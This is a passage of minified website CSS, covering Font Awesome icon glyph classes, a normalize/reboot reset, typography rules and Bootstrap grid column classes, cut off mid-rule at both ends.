fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:Ubuntu,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#102747;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#fe9f38;text-decoration:none}a:focus,a:hover{color:#e87901;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#bdbdbd;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.188rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.563rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#edeeee}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#edeeee}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#102747;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#102747}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 